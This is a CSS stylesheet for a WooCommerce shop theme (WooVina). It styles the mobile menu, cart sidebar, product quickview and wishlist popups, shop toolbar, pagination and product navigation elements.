div.sidr-inner div.sidr-class-tab-content div.sidr-class-tab-pane ul.sidr-class-mobile-menu.sidr-class-dropdown-menu li.sidr-class-menu-item.sidr-class-current_page_item a,
div.sidr-inner div.sidr-class-tab-content div.sidr-class-tab-pane ul.sidr-class-mobile-menu.sidr-class-dropdown-menu li.sidr-class-menu-item.sidr-class-current-menu-item a {
  font-weight: 600;
}
div.sidr-inner div.sidr-class-tab-content div.sidr-class-tab-pane ul.sidr-class-mobile-menu.sidr-class-dropdown-menu li.sidr-class-menu-item.sidr-class-menu-item-has-children ul.sidr-class-sub-menu li.sidr-class-menu-item a:before {
  content: '\f111';
  font-size: 60%;
  opacity: .6;
}
div.sidr-inner a.sidr-class-toggle-sidr-close {
  margin: 0 -20px;
  height: 50px;
  line-height: 50px;
  padding: 0 30px;
  color: #fff;
  background-image: linear-gradient(238deg, rgba(4, 4, 4, 0.05) 0%, rgba(4, 4, 4, 0.05) 56%, rgba(211, 211, 211, 0.05) 56%, rgba(211, 211, 211, 0.05) 100%), linear-gradient(223deg, rgba(96, 96, 96, 0.05) 0%, rgba(96, 96, 96, 0.05) 58%, rgba(161, 161, 161, 0.05) 58%, rgba(161, 161, 161, 0.05) 100%), linear-gradient(263deg, rgba(232, 232, 232, 0.05) 0%, rgba(232, 232, 232, 0.05) 65%, rgba(243, 243, 243, 0.05) 65%, rgba(243, 243, 243, 0.05) 100%), linear-gradient(90deg, #ff4747, #ba1f35);
}
div.sidr-inner a.sidr-class-toggle-sidr-close i.sidr-class-icon.icon-close {
  vertical-align: baseline;
}
div.sidr-inner a.sidr-class-toggle-sidr-close:hover {
  text-decoration: underline;
  transition: none;
}
div#woovina-cart-sidebar-wrap p.woocommerce-mini-cart__buttons.buttons a.button {
  border-radius: 3px;
}
div#woovina-cart-sidebar-wrap p.woocommerce-mini-cart__buttons.buttons a.button:first-child {
  border-width: 1px;
  border-style: solid;
}
div#woovina-cart-sidebar-wrap .widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid.thumbnail img {
  transform: scale(0.8);
  border-radius: 4px;
}
/*cart sidebar*/
form.woovina-menucart__main.woocommerce-cart-form h3.woovina-menucart-title {
  color: #fff;
  margin: 0 -30px 30px -30px;
  height: 50px;
  line-height: 50px;
  padding: 0 30px;
  background-image: linear-gradient(238deg, rgba(4, 4, 4, 0.05) 0%, rgba(4, 4, 4, 0.05) 56%, rgba(211, 211, 211, 0.05) 56%, rgba(211, 211, 211, 0.05) 100%), linear-gradient(223deg, rgba(96, 96, 96, 0.05) 0%, rgba(96, 96, 96, 0.05) 58%, rgba(161, 161, 161, 0.05) 58%, rgba(161, 161, 161, 0.05) 100%), linear-gradient(263deg, rgba(232, 232, 232, 0.05) 0%, rgba(232, 232, 232, 0.05) 65%, rgba(243, 243, 243, 0.05) 65%, rgba(243, 243, 243, 0.05) 100%), linear-gradient(90deg, #ff4747, #ba1f35);
}
form.woovina-menucart__main.woocommerce-cart-form h3.woovina-menucart-title span.woovina-menucart__close-button {
  top: 15px;
  transition: 0.3s ease-in-out;
}
form.woovina-menucart__main.woocommerce-cart-form h3.woovina-menucart-title span.woovina-menucart__close-button:before,
form.woovina-menucart__main.woocommerce-cart-form h3.woovina-menucart-title span.woovina-menucart__close-button:after {
  background-color: #fff;
  transition: 0.3s ease-in-out;
}
form.woovina-menucart__main.woocommerce-cart-form h3.woovina-menucart-title span.woovina-menucart__close-button:hover {
  transform: rotate(90deg);
}
form.woovina-menucart__main.woocommerce-cart-form dl.variation {
  display: none;
}
form.woovina-menucart__main.woocommerce-cart-form div.woovina-menucart__subtotal {
  margin: 0 -30px;
}
form.woovina-menucart__main.woocommerce-cart-form div.woovina-menucart__footer-buttons a.elementor-button--view-cart,
form.woovina-menucart__main.woocommerce-cart-form div.woovina-menucart__footer-buttons a.elementor-button--checkout {
  transition: none;
}
form.woovina-menucart__main.woocommerce-cart-form div.woovina-menucart__footer-buttons a.elementor-button--view-cart:hover,
form.woovina-menucart__main.woocommerce-cart-form div.woovina-menucart__footer-buttons a.elementor-button--checkout:hover {
  opacity: .9;
}
form.woovina-menucart__main.woocommerce-cart-form div.woovina-menucart__footer-buttons a.elementor-button--view-cart:hover {
  color: #333;
}
/*quickview popup*/
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content {
  position: relative;
  /*form cart*/
  /*product meta*/
  /*button*/
  /*add to cart*/
  /*product outofstock*/
  /*has-default-attributes*/
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content h2.single-post-title.product_title {
  font-size: 24px;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.woocommerce-product-rating a.woocommerce-review-link {
  font-size: 14px;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.woocommerce-product-rating a.woocommerce-review-link:hover {
  text-decoration: underline;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content p.price {
  font-size: 20px !important;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content p.price span.amount {
  font-size: 120%;
  font-weight: 600;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content p.price del span.amount {
  font-size: 85%;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content p.price ins span.amount {
  font-size: 110%;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.jquery-countdown {
  display: none;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.woocommerce-product-details__short-description ul {
  list-style: disc;
  margin-left: 12px;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.woocommerce-product-details__short-description ul li {
  color: #999;
  font-size: 14px;
  line-height: 22px;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.product_meta {
  line-height: 22px;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.product_meta span {
  color: #666;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.product_meta span a {
  color: #666;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.product_meta span a:hover {
  color: #ff4747;
  text-decoration: underline;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content form.cart {
  position: relative;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content form.cart div.quantity.buttons_added {
  margin: 8px 20px 0 0;
  overflow: visible;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content form.cart div.quantity.buttons_added a.minus,
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content form.cart div.quantity.buttons_added a.plus {
  border: none;
  font-size: 12px;
  border-radius: 999px;
  width: 24px;
  height: 24px;
  line-height: 24px;
  min-height: 24px;
  background-color: #f2f2f2;
  color: #000;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content form.cart div.quantity.buttons_added input[type="number"] {
  width: 24px;
  height: 24px;
  line-height: 24px;
  min-height: 24px;
  max-width: 24px;
  border-radius: 999px;
  color: #000;
  border: none;
  font-size: 14px;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.product_meta span a {
  transition: none;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content form.grouped_form table.woocommerce-grouped-product-list tbody tr:first-child td {
  width: 55%;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content button.single_add_to_cart_button,
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content a.added_to_cart.wc-forward,
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content a.tinvwl_add_to_wishlist_button {
  position: relative;
  display: inline-block;
  height: 36px;
  line-height: 36px;
  padding: 0 15px;
  z-index: 1;
  font-size: 14px;
  font-family: inherit;
  font-weight: 600;
  letter-spacing: 0;
  outline: none;
  border-radius: 3px;
  box-sizing: border-box;
  overflow: hidden;
  text-transform: uppercase;
  margin: 0;
  cursor: pointer;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content button.single_add_to_cart_button:hover,
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content a.added_to_cart.wc-forward:hover,
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content a.tinvwl_add_to_wishlist_button:hover {
  opacity: .9;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content button.single_add_to_cart_button {
  background-color: #ff4747;
  color: #fff;
  float: left;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content button.single_add_to_cart_button.loading:after {
  content: '\f1ce';
  font-family: 'FontAwesome';
  font-size: 15px;
  color: #fff;
  vertical-align: baseline;
  animation: fa-spin 0.6s infinite linear;
  transform-origin: 50% 52%;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content button.single_add_to_cart_button:hover {
  opacity: .9;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content button.single_add_to_cart_button.added {
  display: none;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content a.added_to_cart.wc-forward {
  border: none;
  background-color: #ff4747;
  color: #fff;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content a.added_to_cart.wc-forward:hover {
  opacity: .9;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.tinv-wishlist {
  display: inline-block;
  margin-left: 8px;
  position: relative;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.tinv-wishlist a.tinvwl_add_to_wishlist_button {
  height: 36px;
  line-height: 36px;
  text-align: center;
  background-color: #f9f9f9;
  color: #666;
  padding: 0 10px;
  border: 1px solid #e8e8e8;
  box-sizing: border-box;
  border-radius: 2px;
  font-size: 0;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.tinv-wishlist a.tinvwl_add_to_wishlist_button:before {
  margin: 0;
  line-height: 36px;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.tinv-wishlist a.tinvwl_add_to_wishlist_button.inited-add-wishlist:before {
  color: #ff4747;
}
@keyframes ftinvwl-pulse {
  0% {
    transform: scale(1.1);
  }
  50% {
    transform: scale(0.8);
  }
  100% {
    transform: scale(1.1);
  }
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.tinv-wishlist div.tinvwl-tooltip {
  position: absolute;
  bottom: 125%;
  left: 50%;
  transform: translateX(-50%);
  display: block;
  font-size: 12px;
  font-weight: normal;
  padding: 0;
  margin: 0;
  white-space: nowrap;
  width: auto;
  height: 22px;
  line-height: 22px;
  text-align: center;
  padding: 0 8px;
  background-color: #ff4747;
  color: #fff;
  border-radius: 3px;
  opacity: 0;
  visibility: hidden;
  text-transform: capitalize;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.tinv-wishlist div.tinvwl-tooltip:before {
  content: '';
  position: absolute;
  top: calc(100% - 5px);
  left: 50%;
  transform: translateX(-50%) rotate(45deg);
  width: 8px;
  height: 8px;
  border-radius: 2px;
  background-color: #ff4747;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.tinv-wishlist:hover a.tinvwl_add_to_wishlist_button {
  opacity: .9;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.tinv-wishlist:hover div.tinvwl-tooltip {
  opacity: 1;
  visibility: visible;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.outofstock p.stock.out-of-stock {
  text-transform: uppercase;
  margin-top: 20px;
  color: #ffdd56;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.outofstock div.product_meta {
  position: relative;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form table.variations {
  border-collapse: separate;
  border-spacing: 0 15px;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form table.variations tbody tr:not(:last-child) {
  margin-bottom: 12px;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form table.variations tbody tr td {
  border: none;
  margin: 0;
  padding: 0;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form table.variations tbody tr td.label {
  vertical-align: middle;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form table.variations tbody tr td.value {
  border: none;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form table.variations tbody tr td.value select {
  text-decoration: underline;
  -moz-appearance: menulist-button;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form table.variations tbody tr td.value a.reset_variations {
  position: absolute;
  top: 110%;
  right: 0;
  font-size: 14px;
  border: none;
  padding: 0;
  transition: .3s ease;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form table.variations tbody tr td.value a.reset_variations:before {
  vertical-align: baseline;
  transition: .3s ease;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form table.variations tbody tr td.value a.reset_variations:hover {
  text-decoration: underline;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form div.single_variation_wrap {
  margin-top: 30px;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form div.single_variation_wrap div.woocommerce-variation {
  display: none;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form div.single_variation_wrap div.woocommerce-variation-description {
  display: none;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form div.single_variation_wrap div.woocommerce-variation-price span.price span.amount {
  color: #ffdd56;
  font-size: 110%;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form div.single_variation_wrap div.woocommerce-variation-price span.price del {
  font-size: 90%;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form div.single_variation_wrap div.woocommerce-variation-price span.price del span.amount {
  text-decoration: none;
  color: #fff;
  opacity: .7;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form div.single_variation_wrap div.woocommerce-variation-price span.price ins {
  font-size: 110%;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap a.wvn-qv-close {
  color: #fff !important;
  top: 0;
  font-size: 26px;
  width: 50px;
  height: 46px;
  border-radius: 0px 16px 0% 100%;
  line-height: 40px;
  padding-left: 7px;
  background-color: rgba(0, 0, 0, 0.3);
}
div#wvn-qv-wrap div.wvn-qv-content-wrap a.wvn-qv-close:hover {
  color: #ff4747 !important;
}
div#wvn-qv-wrap div.wvn-qv-image {
  /*dot navigation*/
  /*next back*/
}
div#wvn-qv-wrap div.wvn-qv-image ol.flex-control-nav {
  left: 50%;
  bottom: 12px;
  transform: translateX(-50%);
  z-index: 2;
  width: auto;
  border-radius: 15px;
}
div#wvn-qv-wrap div.wvn-qv-image ol.flex-control-nav li {
  height: 12px;
}
div#wvn-qv-wrap div.wvn-qv-image ol.flex-control-nav li a {
  opacity: 1;
  border: none;
  background-color: #fff;
  transition: none;
}
div#wvn-qv-wrap div.wvn-qv-image ol.flex-control-nav li a.flex-active {
  background-color: #ff4747;
  border: none;
}
div#wvn-qv-wrap div.wvn-qv-image ul.flex-direction-nav li.flex-nav-prev a.flex-prev:hover:before,
div#wvn-qv-wrap div.wvn-qv-image ul.flex-direction-nav li.flex-nav-prev a.flex-next:hover:before,
div#wvn-qv-wrap div.wvn-qv-image ul.flex-direction-nav li.flex-nav-next a.flex-prev:hover:before,
div#wvn-qv-wrap div.wvn-qv-image ul.flex-direction-nav li.flex-nav-next a.flex-next:hover:before {
  filter: brightness(0%);
}
/*wishlist popup*/
div.tinv-wishlist div.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open div.tinv-overlay {
  background-color: rgba(225, 225, 225, 0.35);
  backdrop-filter: blur(10px);
  box-shadow: inset 0 0 1000px rgba(0, 0, 0, 0.7);
}
div.tinv-wishlist div.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open div.tinv-modal-inner {
  border-radius: 16px;
  box-shadow: 0 0px 35px -5px rgba(225, 225, 225, 0.5);
  background-image: linear-gradient(-20deg, #fc6076 0%, #ff9a44 100%);
}
div.tinv-wishlist div.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open div.tinv-modal-inner i.icon_big_times:before {
  content: '\f15f';
  font-family: 'Material-Design-Iconic-Font';
  font-size: 60px;
  color: #fff;
}
div.tinv-wishlist div.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open div.tinv-modal-inner i.icon_big_heart_check {
  color: #fff;
}
div.tinv-wishlist div.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open div.tinv-modal-inner div.tinv-txt {
  color: #fff;
  font-size: 16px;
}
div.tinv-wishlist div.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open div.tinv-modal-inner div.tinvwl-buttons-group button.tinvwl_button_view {
  height: 50px;
  line-height: 50px;
  padding: 0;
  border-radius: 5px;
  font-size: 14px;
  background-color: #fff;
  color: #333333;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.35);
  transition: .3s ease;
}
div.tinv-wishlist div.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open div.tinv-modal-inner div.tinvwl-buttons-group button.tinvwl_button_view:hover {
  box-shadow: none;
  color: #ff4747;
}
div.tinv-wishlist div.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open div.tinv-modal-inner div.tinvwl-buttons-group button.tinvwl_button_close {
  position: absolute;
  top: 0;
  right: 0;
  width: 50px;
  height: 46px;
  font-size: 0;
  border-radius: 0px 16px 0% 100%;
  line-height: 40px;
  padding: 0;
  padding-left: 7px;
  margin: 0;
  background-color: rgba(0, 0, 0, 0.3);
}
div.tinv-wishlist div.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open div.tinv-modal-inner div.tinvwl-buttons-group button.tinvwl_button_close i.ftinvwl {
  display: none;
}
div.tinv-wishlist div.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open div.tinv-modal-inner div.tinvwl-buttons-group button.tinvwl_button_close:before {
  content: '\f129';
  font-family: 'Ionicons';
  font-size: 16px;
  font-weight: normal;
  display: block;
  transition: .1s;
  color: rgba(255, 255, 255, 0.7);
}
div.tinv-wishlist div.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open div.tinv-modal-inner div.tinvwl-buttons-group button.tinvwl_button_close:hover:before {
  font-size: 18px;
  color: #fff;
}
/*toolbar shop*/
body.woocommerce div.woovina-toolbar {
  padding: 12px 20px;
  margin-bottom: 30px;
  border-top: none;
  background-color: #fff;
  border-radius: 4px;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);
  /*canvas filter*/
  /*show gird or list*/
  /*select ordering*/
  /*result count*/
}
body.woocommerce div.woovina-toolbar a.woovina-off-canvas-filter {
  height: 36px;
  line-height: 36px;
  padding: 0 24px;
  border: none;
  border-radius: 3px;
  background-color: #ff4747;
}
body.woocommerce div.woovina-toolbar a.woovina-off-canvas-filter i.icon-menu {
  display: block;
  float: left;
  padding: 0;
  margin: 0;
  margin-right: 8px;
  line-height: 33px;
  transform: scaleX(-1);
}
body.woocommerce div.woovina-toolbar a.woovina-off-canvas-filter i.icon-menu:before {
  content: "\f1ce";
  font-family: "Material-Design-Iconic-Font";
  font-size: 19px;
}
body.woocommerce div.woovina-toolbar a.woovina-off-canvas-filter span.off-canvas-filter-text {
  text-transform: uppercase;
}
body.woocommerce div.woovina-toolbar a.woovina-off-canvas-filter:hover {
  background-position: right center;
}
body.woocommerce div.woovina-toolbar nav.woovina-grid-list a {
  border: none;
}
body.woocommerce div.woovina-toolbar nav.woovina-grid-list a span.icon-grid:before,
body.woocommerce div.woovina-toolbar nav.woovina-grid-list a span.icon-grid:after,
body.woocommerce div.woovina-toolbar nav.woovina-grid-list a span.icon-list:before,
body.woocommerce div.woovina-toolbar nav.woovina-grid-list a span.icon-list:after {
  display: block;
  font-family: 'Ionicons';
  font-size: 24px;
  font-weight: normal;
  transform: translateY(5px);
}
body.woocommerce div.woovina-toolbar nav.woovina-grid-list a span.icon-grid:before {
  content: '\f450';
}
body.woocommerce div.woovina-toolbar nav.woovina-grid-list a span.icon-list:before {
  content: '\f391';
}
body.woocommerce div.woovina-toolbar form.woocommerce-ordering span.theme-select.orderby {
  font-size: 14px;
  border-radius: 3px;
  height: 36px;
  line-height: 36px;
  padding: 0 24px;
}
body.woocommerce div.woovina-toolbar form.woocommerce-ordering span.theme-select.orderby:after {
  font-size: 18px;
  width: 34px;
  height: 34px;
  text-align: center;
  line-height: 34px;
  background-color: #fdfdfd;
  border-radius: 0 3px 3px 0;
}
body.woocommerce div.woovina-toolbar form.woocommerce-ordering select.orderby.hasCustomSelect option:nth-child(even) {
  background-color: #fafafa !important;
}
body.woocommerce div.woovina-toolbar form.woocommerce-ordering select.orderby.hasCustomSelect option:nth-child(odd) {
  background-color: #fff !important;
}
body.woocommerce div.woovina-toolbar ul.result-count li a {
  color: #999;
}
body.woocommerce div.woovina-toolbar ul.result-count li a.active {
  color: #ff4747;
  text-decoration: underline;
}
/*page number shop*/
body.woocommerce nav.woocommerce-pagination ul.page-numbers li {
  margin: 0 5px;
}
body.woocommerce nav.woocommerce-pagination ul.page-numbers li .page-numbers {
  border-radius: 999px;
  background-color: #f9f9f9;
  color: #666;
  border: 1px solid #ddd;
  opacity: .8;
  width: 40px;
  height: 40px;
  box-sizing: border-box;
  text-align: center;
  margin: 0;
  transition: none;
}
body.woocommerce nav.woocommerce-pagination ul.page-numbers li .page-numbers.current,
body.woocommerce nav.woocommerce-pagination ul.page-numbers li .page-numbers:hover {
  opacity: 1;
  background-color: #ff4747;
  color: #fff;
  border-color: transparent;
}
body.woocommerce nav.woocommerce-pagination ul.page-numbers li .page-numbers.next i.fa.fa-angle-right:before {
  content: '\f10a';
  font-family: "Ionicons";
  font-weight: normal;
}
body.woocommerce nav.woocommerce-pagination ul.page-numbers li .page-numbers.prev i.fa.fa-angle-left:before {
  content: '\f107';
  font-family: "Ionicons";
  display: block;
  font-weight: normal;
}
/*woocommerce-message*/
div.woocommerce-message {
  background-color: rgba(255, 71, 71, 0.1);
  border-color: #ff4747;
  color: #ff4747;
  border-radius: 4px;
}
div.woocommerce-message:before {
  color: #ff4747;
}
div.woocommerce-message a.restore-item {
  border-radius: 0;
  padding: 0 18px;
  height: 24px;
  line-height: 28px;
  position: relative;
}
div.woocommerce-message a.restore-item:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 50%;
  background-color: rgba(0, 0, 0, 0.1);
}
/*navigation product*/
div.wvn-product-nav-wrap ul.wvn-product-nav li {
  top: 50%;
  transform: translate(0, -50px);
  display: flex;
  position: fixed;
  z-index: 999;
}
div.wvn-product-nav-wrap ul.wvn-product-nav li a {
  display: inline-block;
  width: 90px;
  min-width: 2em;
  line-height: 24px;
  border: 1px solid #ddd;
  border-radius: 0 !important;
  background-color: #fff;
  border-bottom: none;
}
div.wvn-product-nav-wrap ul.wvn-product-nav li > div.wvn-nav-thumb {
  position: absolute;
  top: 100%;
  left: -99999px;
  display: inline-block;
  width: 90px;
  transition: opacity 0.25s ease-in-out;
  box-shadow: 1px 1px 15px rgba(0, 0, 0, 0.15);
  z-index: 100;
  opacity: 1 !important;
  left: 0 !important;
  box-shadow: none !important;
}
div.wvn-product-nav-wrap ul.wvn-product-nav li > div.wvn-nav-thumb a.no-lightbox {
  display: inline-block;
  position: relative;
  border-bottom: 1px solid #ddd;
  background-color: #f1f2f4;
}
div.wvn-product-nav-wrap ul.wvn-product-nav li > div.wvn-nav-thumb a.no-lightbox img {
  transform: scale(0.8);
  transition: .3s linear;
}
div.wvn-product-nav-wrap ul.wvn-product-nav li > div.wvn-nav-thumb a.no-lightbox span {
  position: absolute;
  min-width: 210px;
  text-align: center;
  top: 0;
  vertical-align: middle;
  background: #fdfdfd;
  line-height: 30px;
  transform: rotateY(90deg);
  opacity: 0;
  visibility: hidden;
  transition: all .3s ease;
  color: #333;
  display: table;
  height: 100%;
  padding: 28px 6px;
  border: 1px solid #ddd;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: inline-block;
  max-width: 210px;
}
div.wvn-product-nav-wrap ul.wvn-product-nav li > div.wvn-nav-thumb:hover a.no-lightbox img {
  transform: scale(0.9) rotate(5deg);
}
div.wvn-product-nav-wrap ul.wvn-product-nav li.thumb-next {
  left: 0;
  right: auto;
}
div.wvn-product-nav-wrap ul.wvn-product-nav li.thumb-next > div.wvn-nav-thumb a.no-lightbox span {
  left: 100%;
  transform-origin: left;
}
div.wvn-product-nav-wrap ul.wvn-product-nav li.thumb-prev {
  left: auto;
  right: 0;
}
div.wvn-product-nav-wrap ul.wvn-product-nav li.thumb-prev > div.wvn-nav-thumb a.no-lightbox span {
  right: 100%;
  transform-origin: right;
}
div.wvn-product-nav-wrap ul.wvn-product-nav li:hover > div.wvn-nav-thumb {
  transform: none;
}
div.wvn-product-nav-wrap ul.wvn-product-nav li:hover > div.wvn-nav-thumb a.no-lightbox span {
  opacity: 1;
  visibility: visible;
  transform: rotateY(0);
}
/*wvn-floating-bar show*/
div.wvn-floating-bar.show {
  top: auto !important;
  bottom: 0;
}
div.wvn-floating-bar.show button.floating_add_to_cart_button {
  background-color: #ff4747;
  transition: .5s ease;
  color: #fff;
  margin-top: 5px;
  height: 36px;
}
div.wvn-floating-bar.show button.floating_add_to_cart_button:hover {
  background-color: #d948b2;
}
body.single-product.woocommerce form.variations_form div.woocommerce-variation.single_variation div.woocommerce-variation-price span.price del {
  font-size: 16px;
  font-weight: normal;
}
body.single-product.woocommerce form.variations_form div.woocommerce-variation.single_variation div.woocommerce-variation-price span.price ins {
  font-size: 20px;
}
body.single-product.woocommerce form.variations_form div.woocommerce-variation.single_variation div.woocommerce-variation-availability p.stock.in-stock {
  margin-bottom: 0;
  color: #828282;
  position: relative;
}
/*frequently bought together*/
div.yith-wfbt-section {
  background-color: #fff;
  background-size: cover;
  border-radius: 16px;
  margin-bottom: 36px;
  padding: 30px;
  position: relative;
}
div.yith-wfbt-section h3 {
  display: inline-block;
  white-space: nowrap;
  font-size: 22px;
  color: #ff4747;
  position: relative;
}
div.yith-wfbt-section h3:after {
  content: "";
  position: absolute;
  top: calc(100% + 5px);
  left: 0;
  width: 50%;
  height: 3px;
  background-color: #ff4747;
  border-radius: 2px;
  opacity: .8;
}
div.yith-wfbt-section form.yith-wfbt-form table.yith-wfbt-images td.image_plus {
  font-size: 20px;
  font-weight: 600;
}
div.yith-wfbt-section form.yith-wfbt-form table.yith-wfbt-images img.attachment-yith_wfbt_image_size {
  border-radius: 4px;
}
div.yith-wfbt-section div.yith-wfbt-submit-block {
  display: inline-block;
  position: absolute;
  top: 25%;
  right: 30px;
}
div.yith-wfbt-section div.yith-wfbt-submit-block div.price_text {
  margin-left: 5px;
}
div.yith-wfbt-section div.yith-wfbt-submit-block div.price_text span.total_price_label {
  font-size: 14px;
}
div.yith-wfbt-section div.yith-wfbt-submit-block div.price_text span.total_price {
  font-size: 16px;
  font-weight: 600;
}
div.yith-wfbt-section div.yith-wfbt-submit-block input.yith-wfbt-submit-button {
  float: right;
  padding: 20px;
  margin-top: 8px;
  border-radius: 3px;
  background-color: #ff4747;
  color: #fff;
}
div.yith-wfbt-section div.yith-wfbt-submit-block input.yith-wfbt-submit-button:hover {
  opacity: .9;
}
div.yith-wfbt-section ul.yith-wfbt-items li.yith-wfbt-item {
  line-height: 22px;
  color: #666;
}
